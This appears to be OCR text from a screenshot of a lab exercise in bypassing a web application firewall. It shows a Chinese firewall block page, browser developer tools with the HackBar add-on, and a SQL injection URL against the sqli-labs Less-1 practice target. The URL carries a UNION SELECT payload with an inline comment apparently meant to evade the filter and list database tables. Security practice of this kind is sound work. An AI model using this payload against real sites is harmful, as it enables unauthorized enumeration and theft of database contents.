 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
ryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/Less-1/?id= -1' union /*@%$^(*/ select 1,2, table_name from information_schema.tables where table_schema= limit 1,1 --+
微信号: crowsec
Split URL
Execute